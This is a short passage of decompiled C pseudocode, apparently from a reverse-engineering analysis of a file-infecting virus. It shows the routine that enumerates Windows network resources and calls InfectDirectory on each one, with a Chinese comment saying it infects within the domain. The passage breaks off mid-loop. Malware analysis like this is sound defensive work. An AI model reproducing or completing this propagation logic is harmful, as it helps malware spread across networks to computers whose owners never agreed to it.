 result = WNetOpenEnumA(1u, 1u, 0, 0, &hEnum);
if ( !result )
{
size = 32768;
handle = (LPVOID)operator new__(0x8000u);
cCount = -1;
if ( !WNetEnumResourceA(hEnum, &cCount, handle, &size) )
{
for ( i = 0; !*(_BYTE *)(v8 + 12) && i < cCount; ++i )
{
v10 = 8;
strInit((int)&v13);
++v11;
v2 = strInit((int)&v14);
++v11;
v12 = 0;
++v11;
System::AnsiString::operator_(v2, &v13, &v12);
// 对域内进行感染
InfectDirectory(v8, &v12);